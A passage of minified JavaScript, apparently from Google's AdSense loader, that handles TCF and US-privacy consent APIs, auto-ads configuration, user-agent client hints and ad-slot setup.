b=fn(a,16);return!!fn(a,1)===!0?(a=gn(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):hn(a,b)}function gn(a){for(var b=fn(a,12),c=[];b--;){var d=!!fn(a,1)===!0,e=fn(a,16);if(d)for(d=fn(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function hn(a,b,c){for(var d=[],e=0;e<b;e++)if(fn(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function fn(a,b){if(a.g+b>a.i.length)throw Error("Requested length "+b+" is past end of string.");var c=a.i.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}dn.prototype.skip=function(a){this.g+=a};function jn(a,b){try{var c=vb(a.split(".")[0]).map(function(e){return(t=e.toString(2),v(t,"padStart")).call(t,8,"0")}).join(""),d=new dn(c);c={};c.tcString=a;c.gdprApplies=b;d.skip(78);c.cmpId=fn(d,12);c.cmpVersion=fn(d,12);d.skip(30);c.tcfPolicyVersion=fn(d,6);c.isServiceSpecific=!!fn(d,1);c.useNonStandardStacks=!!fn(d,1);c.specialFeatureOptins=kn(hn(d,12,$m),$m);c.purpose={consents:kn(hn(d,24,Zm),Zm),legitimateInterests:kn(hn(d,24,Zm),Zm)};c.purposeOneTreatment=!!fn(d,1);c.publisherCC=String.fromCharCode(Ym+ 
fn(d,6))+String.fromCharCode(Ym+fn(d,6));c.vendor={consents:kn(en(d),null),legitimateInterests:kn(en(d),null)};return c}catch(e){return null}}function kn(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function ln(a){this.j=G(a)}x(ln,Q);function mn(a){this.j=G(a)}x(mn,Q);function nn(a){this.j=G(a)}x(nn,Q);function on(a){this.j=G(a)}x(on,Q);var pn=le(on);function qn(a){a=rn(a);try{var b=a?pn(a):null}catch(c){b=null}return b?K(b,nn,4)||null:null}function rn(a){a=(new tm(a)).get("FCCDCF","");if(a)if(v(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};xe(bi).map(function(a){return Number(a)});xe(ci).map(function(a){return Number(a)});function sn(a){this.A=a}function tn(a){a.__tcfapiPostMessageReady||un(new sn(a))} 
function un(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.A.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.A.addEventListener("message",a.g);a.A.__tcfapiPostMessageReady=!0};function vn(a){this.A=a;this.g=null}function wn(a){a.__uspapiPostMessageReady||xn(new vn(a))} 
function xn(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.A.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.A.addEventListener("message",a.g);a.A.__uspapiPostMessageReady=!0};function yn(a){this.j=G(a)}x(yn,Q);function zn(a){this.j=G(a)}x(zn,Q);var An=le(zn);function Bn(a,b){function c(m){if(m.length<10)return null;var p=h(m.slice(0,4));p=k(p);m=h(m.slice(6,10));m=l(m);return"1"+p+m+"N"}function d(m){if(m.length<10)return null;var p=h(m.slice(0,6));p=k(p);m=h(m.slice(6,10));m=l(m);return"1"+p+m+"N"}function e(m){if(m.length<12)return null;var p=h(m.slice(0,6));p=k(p);m=h(m.slice(8,12));m=l(m);return"1"+p+m+"N"}function f(m){if(m.length<18)return null;var p=h(m.slice(0,8));p=k(p);m=h(m.slice(12,18));m=l(m);return"1"+p+m+"N"}function g(m){if(m.length<10)return null; 
var p=h(m.slice(0,6));p=k(p);m=h(m.slice(6,10));m=l(m);return"1"+p+m+"N"}function h(m){for(var p=[],r=0,A=0;A<m.length/2;A++)p.push(Um(m.slice(r,r+2))),r+=2;return p}function k(m){return m.every(function(p){return p===1})?"Y":"N"}function l(m){return m.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=Tm(a[0]);var n=Um(a.slice(0,6));a=a.slice(6);if(n!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a); 
case 7:return f(a);case 13:return g(a);default:return null}};function Cn(a,b){function c(){if(!a.frames[b])if(d.body){var e=Re("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function Dn(a){return xc(a)?Number(a):String(a)};function En(a,b){var c=S;this.A=c;this.l=a;this.i=b;a=rn(this.A.document);try{var d=a?pn(a):null}catch(e){d=null}(a=d)?(d=K(a,mn,5)||null,a=L(a,ln,7,I()),a=Fn(a!=null?a:[]),d={hb:d,kb:a}):d={hb:null,kb:null};a=d;d=Gn(a.kb);a=a.hb;a!=null&&Vd(a,2)!=null&&O(a,2).length!==0?(b=zd(a,an,1)?K(a,an,1):bn(),a={uspString:O(a,2),Ea:cn(b)}):a=null;this.u=a&&d?d.Ea>a.Ea?d.uspString:a.uspString:a?a.uspString:d?d.uspString:null;this.tcString=(d=qn(c.document))&&Vd(d,1)!=null?O(d,1):null;this.g=(c=qn(c.document))&& 
Vd(c,2)!=null?O(c,2):null}function Hn(a){var b=U(Ij);S!==S.top||S.__uspapi||S.frames.__uspapiLocator||(a=new En(a,b),In(a),Jn(a))}function In(a){!a.u||a.A.__uspapi||a.A.frames.__uspapiLocator||(a.A.__uspapiManager="fc",Cn(a.A,"__uspapiLocator"),Qa("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&d({version:1,uspString:a.i&&!N(a.l,3)?"1---":a.u},!0)},a.A),wn(a.A))} 
function Fn(a){a=v(a,"find").call(a,function(b){return b&&P(b,1)===13});if(a==null?0:Vd(a,2)!=null)try{return An(O(a,2))}catch(b){}return null} 
function Gn(a){if(a==null||Vd(a,1)==null||O(a,1).length===0||L(a,yn,2,I()).length===0)return null;var b=O(a,1);try{var c=Wm(b.split("~")[0]);var d=v(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=L(a,yn,2,I()).reduce(function(e,f){return Dn(Zd(Kn(e),1))>Dn(Zd(Kn(f),1))?e:f});c=Bd(c,3,Tc,I()).indexOf(Wd(a,1));return c===-1||c>=d.length?null:{uspString:Bn(d[c],Wd(a,1)),Ea:cn(Kn(a))}}function Kn(a){return zd(a,an,2)?K(a,an,2):bn()} 
function Jn(a){!a.tcString||a.A.__tcfapi||a.A.frames.__tcfapiLocator||(a.A.__tcfapiManager="fc",Cn(a.A,"__tcfapiLocator"),a.A.__tcfapiEventListeners=a.A.__tcfapiEventListeners||[],Qa("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else{var f=a.A.__tcfapiEventListeners;c=a.i&&!N(a.l,1);switch(b){case "ping":d({gdprApplies:!c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=f.push(d); 
e=!c;--b;a.tcString?(e=jn(a.tcString,e),e.addtlConsent=a.g!=null?a.g:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.A),tn(a.A))};var Ln={},Mn=(Ln.google_ad_channel=!0,Ln.google_ad_host=!0,Ln);function Nn(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));El("ama",b,.01)}function On(a){var b={};Ue(Mn,function(c,d){d in a&&(b[d]=a[d])});return b};function Pn(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function Qn(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function Rn(a){a=be(a,2);if(!a)return!1;for(var b=0;b<a.length;b++)if(a[b]==1)return!0;return!1}function Sn(a,b){a=Qn(Pn(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=Ve(a),d=Tn(a);return v(b,"find").call(b,function(e){if(zd(e,xk,7)){var f=K(e,xk,7);f=Uc(wd(f,1))}else f=Uc(wd(e,1));e=zd(e,xk,7)?M(K(e,xk,7),2):2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function Tn(a){for(var b={};;){b[Ve(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};var Un=void 0;function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function Vn(a){a=Y(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{ab:!0,ec:b,Ca:a.ablation_viewport_offset}:null}function Wn(a){a=Y(a);a.had_ads_ablation=!0;a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=1}function Xn(a){Y(S).allow_second_reactive_tag=a}function Yn(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Zn(a){var b,c,d;return(d=(b=Y(a))==null?void 0:(c=b.head_tag_slot_vars)==null?void 0:c.google_ad_host)!=null?d:$n(a)}function $n(a){var b,c,d;return(d=(b=a.document)==null?void 0:(c=b.querySelector('meta[name="google-adsense-platform-account"]'))==null?void 0:c.getAttribute("content"))!=null?d:null};var ao=[2,7,1];function bo(a,b,c,d){c=c===void 0?"":c;return b===1&&co(a,c,d===void 0?null:d)?!0:eo(a,c,function(e){return nb(L(e,me,2,I()),function(f){return M(f,1)===b})})}function co(a,b,c){if(!c)return!1;var d,e;return(e=(d=fo(a,b,c))==null?void 0:N(d,3))!=null?e:!1}function go(a){var b=b===void 0?"":b;var c=Pe(S)||S;return ho(c,a)?!0:eo(S,b,function(d){return nb(be(d,3),function(e){return e===a})})} 
function ho(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&pb(a.split(","),b.toString())}function eo(a,b,c){a=Pe(a)||a;var d=io(a);b&&(b=yf(String(b)));return we(d,function(e,f){return Object.prototype.hasOwnProperty.call(d,f)&&(!b||b===f)&&c(e)})}function io(a){a=jo(a);var b={};Ue(a,function(c,d){try{var e=je(ne,nd(c));b[d]=e}catch(f){}});return b}function jo(a){gc(Un,jc);a=Fm({A:a,ka:Un});return a.g!=null?ko(a.getValue()):{}} 
function ko(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:ve(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d)})}catch(d){return{}}} 
function lo(a,b){if(Zn(C))return ao;if(U(Mj)){var c;return(a=(c=fo(C,a,b))==null?void 0:K(c,Nm,6))?[].concat(pa(be(a,3))):ao}if(b==null?0:Ad(b,mo,Ld(b,no,13))!==void 0){c=O(de(b,mo,13,no),9);var d,e;b=b==null?void 0:(d=de(b,mo,13,no))==null?void 0:(e=K(d,Om,2))==null?void 0:K(e,Nm,3);return a&&c===a&&b?[].concat(pa(be(b,3))):ao}if(b==null?0:Ad(b,oo,Ld(b,no,14))!==void 0){var f;if((b==null?void 0:(f=de(b,oo,14,no))==null?void 0:O(f,4))===a&&O(b,17)===C.location.host){var g,h,k;return(a=b==null?void 0: 
(g=de(b,oo,14,no))==null?void 0:(h=K(g,mo,2))==null?void 0:(k=K(h,Om,2))==null?void 0:K(k,Nm,3))?[].concat(pa(be(a,3))):ao}}return ao}function po(a,b){var c=[];a=lo(a,b);v(a,"includes").call(a,1)||c.push(1);v(a,"includes").call(a,2)||c.push(2);v(a,"includes").call(a,7)||c.push(7);return c} 
function fo(a,b,c){if(!b)return null;var d,e=(d=qo(c))==null?void 0:O(d,1),f,g;d=((f=qo(c))==null?void 0:(g=K(f,ro,2))==null?void 0:O(g,1))===b&&a.location.host&&O(c,17)===a.location.host;return e===b||d?qo(c):null};function so(a,b,c,d){to(new uo(a,b,c,d))}function uo(a,b,c,d){this.A=a;this.g=b;this.l=c;this.i=d}function to(a){pi(ni(Fm({A:a.A,ka:N(a.g,6)}),function(b){vo(a,b,!0)}),function(){wo(a)})}function vo(a,b,c){pi(ni(xo(b),function(d){yo("ok");a.i(d,{fromLocalStorage:!0})}),function(){var d=a.A;try{b.removeItem("google_ama_config")}catch(e){Nn(d,{lserr:1})}c?wo(a):a.i(null,null)})}function wo(a){pi(ni(zo(a),function(b){a.i(b,{fromPABGSettings:!0})}),function(){Ao(a)})} 
function Ao(a){Em({A:a.A,ka:N(a.g,6),vb:50,Db:function(b){Bo(a,b)}})}function xo(a){var b;if(U(nj))var c=null;else try{c=a.getItem("google_ama_config")}catch(e){c=null}try{var d=c?Jk(c):null}catch(e){d=null}(a=d)?((c=K(a,wk,3))==null?c=void 0:c=(b=cd(wd(c,1)))!=null?b:void 0,b=c!=null?Dn(c):void 0,b=(b!=null?b:0)>Date.now()?a:null):b=null;return b?oi(b):qi(Error("invlocst"))} 
function zo(a){if(Zn(a.A)&&!N(a.g,22))return qi(Error("invtag"));var b;if(b=(a=(b=fo(a.A,a.l,a.g))==null?void 0:K(b,Mm,5))&&(L(a,Qi,1,I()).length>0||!U(Nj)&&L(a,Ri,3,I()).length>0)?a:null){a=new Ik;var c=L(b,Qi,1,I());a=Rd(a,1,c);b=L(b,Dk,2,I());b=Rd(a,7,b);b=oi(b)}else b=qi(Error("invtag"));return b}function Bo(a,b){pi(ni(b,function(c){vo(a,c,!1)}),function(c){yo(c.message);a.i(null,null)})}function yo(a){El("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function Co(a,b,c,d){var e=e===void 0?Do:e;try{var f=Sn(a,L(c,Dk,7,I()));if(f&&Rn(f)){if(ee(f)){var g={},h=new Ai(null,(g.google_package=ee(f),g));d=Bi(d,h)}var k=e(a,b,c,f,d);Vk(1E3,function(){var l=new di;(new Qm(a,k,l)).start();return l.i},a).then(function(){Nn(a,{atf:1})},function(l){(a.google_ama_state=a.google_ama_state||{}).exception=l;Nn(a,{atf:0})})}}catch(l){Nn(a,{atf:-1})}}function Do(a,b,c,d,e){return new cm(a,b,c,d,e)};function Eo(a){return a.length?a.join("~"):void 0};function Fo(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;b=Go(b);return b!="go"&&a.indexOf(b)!=-1?!0:!1}function Go(a){var b="";Ue(a.split("_"),function(c){b+=c.substr(0,2)});return b};function Ho(a){this.j=G(a)}x(Ho,Q);function Io(a){this.j=G(a)}x(Io,Q);function Jo(a){this.j=G(a)}x(Jo,Q);function Ko(a){var b=new Jo;var c=new Io;var d=Wd(a,1);c=H(c,1,Sc(d));d=Wd(a,18);c=H(c,2,Sc(d));c=he(c,3,O(a,2));c=H(c,4,Lc(N(a,6)));c=H(c,5,Lc(N(a,20)));c=H(c,6,Lc(N(a,9)));c=H(c,7,Lc(N(a,25)));c=he(c,8,O(a,8));c=he(c,9,O(a,3));a=K(a,Ho,26);a=Pd(c,10,a);Pd(b,1,a);return b};sb||gb();function Lo(){var a={};R(ef).g(jj.g,jj.defaultValue)&&(a.bust=R(ef).g(jj.g,jj.defaultValue));return a};function Mo(){var a=this;this.promise=new u.Promise(function(b,c){a.resolve=b;a.reject=c})};function No(){var a=new Mo;return{promise:a.promise,resolve:a.resolve}};function Oo(a){a=a===void 0?function(){}:a;C.google_llp||(C.google_llp={});var b=C.google_llp,c=b[7];if(c)return c;c=No();b[7]=c;a();return c}function Po(a){return Oo(function(){Qe(C.document,a)}).promise};v(Array,"from").call(Array,{length:11},function(a,b){return b/10});function Qo(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Ro;this.sideRailProcessedFixedElements=new u.Set;this.sideRailAvailableSpace=new u.Map;this.sideRailPlasParam=new u.Map;this.sideRailMutationCallbacks=[];this.clickTriggeredInterstitialMayBeDisplayed= 
!1} 
function So(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new u.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new u.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new u.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&& 
(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[])):a.google_reactive_ads_global_state=new Qo;return a.google_reactive_ads_global_state}function Ro(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function To(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Uo(a){if(C.google_apltlad||a.google_ad_intent_query)return null;var b=a.google_loader_used!=="sd"&&U(qj)&&(C.top==C?0:Oe(C.top)?1:2)===1;if(C!==C.top&&!b||!a.google_ad_client)return null;C.google_apltlad=!0;b=To(a.google_ad_client);var c=b.enable_page_level_ads;Ue(a,function(d,e){sk[e]&&e!=="google_ad_client"&&(c[e]=d)});c.google_pgb_reactive=7;c.asro=U(Dj);c.aihb=U(sj);c.ailel=Eo(Rj(Bj));c.aiael=Eo(Rj(uj));c.aicel=Eo(Rj(wj));c.aifxl=Eo(Rj(yj));c.aiixl=Eo(Rj(zj));V(Fj)&&(c.aiapm=V(Fj));V(Gj)&& 
(c.aiapmi=V(Gj));V(tj)&&(c.aiact=V(tj));V(vj)&&(c.aicct=V(vj));V(Aj)&&(c.ailct=V(Aj));U(xj)&&(c.aiescf=!0);c.aiof=Eo(Rj(Cj));if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function Vo(a,b){Y(S).ama_ran_on_page||Vk(1001,function(){Wo(new Xo(a,b))},C)}function Xo(a,b){this.A=C;this.g=a;this.i=b}function Wo(a){so(a.A,a.i,a.g.google_ad_client||"",function(b,c){var d=a.A,e=a.g;Y(S).ama_ran_on_page||b&&Yo(d,e,b,c)})} 
function Yo(a,b,c,d){d&&($k(a).configSourceInAbg=d);if(zd(c,Hk,24)){d=al(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!((e=K(c,Hk,24))==null?0:(f=K(e,Fk,3))==null?0:de(f,Ek,2,Gk))}if(Ja(b.enable_page_level_ads)&&b.enable_page_level_ads.google_pgb_reactive===7){if(!Sn(a,L(c,Dk,7,I()))){El("amaait",{value:"true"});return}El("amaait",{value:"false"})}Y(S).ama_ran_on_page=!0;var g;if((g=K(c,vk,15))==null?0:Mc(wd(g,23)))Y(a).enable_overlap_observer=!0;var h,k;if((h=K(c,Hk,24))==null?0:(k=K(h,Fk, 
3))==null?0:de(k,Ek,2,Gk))al(a).ablatingThisPageview=!0,Wn(a);qf(3,[pd(c)]);var l=b.google_ad_client||"";b=On(Ja(b.enable_page_level_ads)?b.enable_page_level_ads:{});var n=Bi(Li,new Ai(null,b));Bl(782,function(){Co(a,l,c,n)})};function Zo(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Kb:a,ic:d}};function $o(a){var b=a.Da;a=a.Ja;return b||(a==="dev"?"dev":"")};function ap(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e;return(e=(d=(b=Y(a).head_tag_slot_vars)==null?void 0:b.google_ad_client)!=null?d:(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))==null?void 0:c.getAttribute("data-ad-client"))!=null?e:""};var bp={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function cp(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function dp(a){this.j=G(a)}x(dp,Q);dp.prototype.getVersion=function(){return O(this,2)};function ep(a){this.j=G(a)}x(ep,Q);function fp(a,b){return he(a,2,b)}function gp(a,b){return he(a,3,b)}function hp(a,b){return he(a,4,b)}function ip(a,b){return he(a,5,b)}function jp(a,b){return he(a,9,b)}function kp(a,b){return Rd(a,10,b)}function lp(a,b){return H(a,11,Lc(b))}function mp(a,b){return he(a,1,b)}function np(a,b){return H(a,7,Lc(b))};var op="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function pp(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function qp(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"} 
function rp(){var a=S;if(!qp(a))return null;var b=pp(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(op).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a} 
function sp(a){var b;return lp(kp(ip(fp(mp(hp(np(jp(gp(new ep,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new dp;d=he(d,1,c.brand);return he(d,2,c.version)}))||[]),a.wow64||!1)}function tp(){var a,b;return(b=(a=rp())==null?void 0:a.then(function(c){return sp(c)}))!=null?b:null};function up(a,b){b.google_ad_host||(a=$n(a))&&(b.google_ad_host=a)}function vp(a,b,c){c=c===void 0?"":c;S.google_sa_queue||(S.google_sa_queue=[],S.google_process_slots=Cl(215,function(){wp(S.google_sa_queue)}),a=xp(c,a,b),Qe(S.document,a))}function wp(a){var b=a.shift();typeof b==="function"&&Bl(216,b);a.length&&C.setTimeout(Cl(215,function(){wp(a)}),0)}function yp(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)} 
function xp(a,b,c){var d=S;b=N(c,4)?b.Zb:b.ac;var e=Object,f=e.assign;a:{if(N(c,4)){var g=a||ap(d);if(g){a={};a.client=yf(g);b:{try{for(;d;){g=void 0;if((g=d.location)==null?0:g.hostname){var h=d.location.hostname;break b}d=d.parent}}catch(k){}h=""}h=(a.plah=h,a);break a}throw Error("PublisherCodeNotFoundForAma");}h={}}e=f.call(e,{},h,Lo());f=V(Jj);!N(c,4)&&(t=[0,1],v(t,"includes")).call(t,f)&&(e.osttc=""+f);return Me(b,new u.Map(v(Object,"entries").call(Object,e)))} 
function zp(a,b,c,d){var e=Zo(a,b),f=e.Kb,g=e.ic;c.appendChild(g);Ap(a,c,b);var h;c=(h=b.google_start_time)!=null?h:ai;h=(new Date).getTime();b.google_lrv=$o({Da:eh(),Ja:O(d,2)});b.google_async_iframe_id=f;b.google_start_time=c;b.google_bpp=h>c?h-c:1;a.google_sv_map=a.google_sv_map||{};a.google_sv_map[f]=b;yp(a,function(){var k=g;if(!k||!k.isConnected)if(k=a.document.getElementById(String(b.google_async_iframe_id)+"_host"),k==null)throw Error("no_div");(k=a.google_sa_impl({pubWin:a,vars:b,innerInsElement:k}))&& 
Dl(911,k)})} 
function Ap(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||d!=="html"&&d!=null||(e=f+"x"+g);U(Pj)&&(c.google_reactive_ad_format===10?e="interstitial":c.google_reactive_ad_format===11&&(e="rewarded"));d=!c.google_ad_slot||c.google_override_format||!bp[c.google_ad_width+"x"+c.google_ad_height]&&c.google_loader_used==="aa";e=e&&d?e.toLowerCase():"";c.google_ad_format=e;if(typeof c.google_reactive_sra_index!=="number"||!c.google_ad_unit_key){e=[c.google_ad_slot, 
c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,c.google_orig_ad_width||c.google_ad_width,c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&f<25;g=g.parentNode,++f)g.nodeType===9?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=Ve(e.join(":")).toString();var h=h===void 0?!1:h;e=[];for(d=0;b&&d<25;++d){f="";h!==void 0&&h||(f=(f=b.nodeType!==9&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase();for(var k=b.parentElement.childNodes, 
l=0,n=0;n<k.length;++n){var m=k[n];if(m.nodeName&&m.nodeName.toString().toLowerCase()===g){if(b===m){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var p=a.parent;for(e=0;p&&p!==a&&e<25;++e){var r=p.frames;for(d=0;d<r.length;++d)if(a===r[d]){b.push(d);break}a=p;p=a.parent}}catch(A){}c.google_ad_dom_fingerprint=Ve(h+b.join()).toString()}} 
function Bp(){var a=Pe(C);a&&(a=So(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))}function Cp(){var a=tp();a!=null&&a.then(function(b){S.google_user_agent_client_hint=JSON.stringify(pd(b))});df()};function Dp(a,b){this.g=a;this.u=b}Dp.prototype.height=function(){return this.u};Dp.prototype.i=function(a){return a>V(mj)&&this.u>300?this.g:Math.min(1200,Math.round(a))};Dp.prototype.l=function(){};function Z(a,b,c,d){d=d===void 0?!1:d;Dp.call(this,a,b);this.C=c;this.B=d}x(Z,Dp);Z.prototype.ba=function(){return this.C};Z.prototype.l=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function Ep(a){return function(b){return!!(b.ba()&a)}};var Fp={},Gp=(Fp.image_stacked=1/1.91,Fp.image_sidebyside=1/3.82,Fp.mobile_banner_image_sidebyside=1/3.82,Fp.pub_control_image_stacked=1/1.91,Fp.pub_control_image_sidebyside=1/3.82,Fp.pub_control_image_card_stacked=1/1.91,Fp.pub_control_image_card_sidebyside=1/3.74,Fp.pub_control_text=0,Fp.pub_control_text_card=0,Fp),Hp={},Ip=(Hp.image_stacked=80,Hp.image_sidebyside=0,Hp.mobile_banner_image_sidebyside=0,Hp.pub_control_image_stacked=80,Hp.pub_control_image_sidebyside=0,Hp.pub_control_image_card_stacked= 
85,Hp.pub_control_image_card_sidebyside=0,Hp.pub_control_text=80,Hp.pub_control_text_card=80,Hp),Jp={},Kp=(Jp.pub_control_image_stacked=100,Jp.pub_control_image_sidebyside=200,Jp.pub_control_image_card_stacked=150,Jp.pub_control_image_card_sidebyside=250,Jp.pub_control_text=100,Jp.pub_control_text_card=150,Jp); 
function Lp(a){var b=0;a.R&&b++;a.K&&b++;a.L&&b++;if(b<3)return{aa:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.R.split(",");var c=a.L.split(",");a=a.K.split(",");if(b.length!==c.length||b.length!==a.length)return{aa:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{aa:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(v(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(v(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{L:d,K:e,ob:b}} 
